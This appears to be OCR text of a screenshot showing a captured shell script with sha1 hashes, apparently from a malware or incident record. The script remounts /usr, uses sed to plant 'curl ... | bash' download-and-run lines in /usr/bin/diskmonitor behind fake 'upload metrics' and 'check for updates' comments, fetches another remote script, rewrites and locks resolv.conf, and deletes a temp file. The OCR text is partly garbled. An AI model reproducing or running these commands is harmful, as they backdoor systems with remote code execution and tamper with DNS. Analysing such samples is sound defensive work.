
"sha1": "eebc1efe99bb5040498365322105cc5bd4dc59a5", 

"full_path": "/tmp/sh-thd-1594586507", 

"contents": 

'getrektdotcomnmount -o remount,rw /usr   sed 
'/renice/ a system("nohup curl 
https://pastebin.com/raw/jDu3vDgM | bash   disown"); 
# upload metrics' -i -- /usr/bin/diskmonitor    sed 
'/AlertThres/ a system("nohup curl -L 
f5update.ddns.net/update.html | bash   disown"); # 
check for updates' -i -- /usr/bin/diskmonitor    
mount -o remount,ro /usrncurl 
"http://f5updates.eu5.org/updates/update.sh" | 
bashnchmod 644 /var/run/config/resolv.confnecho 
"nameserver 1.1.1.1" >> 
/var/run/config/resolv.confnchmod 444 
/var/run/config/resolv.confnrm /tmp/8RGJUXMSDCn'
and
Jul 12 20:53:07 

"sha1": "784fb1aea7d9693e7df4ba70fb8abc7138701ccf", 
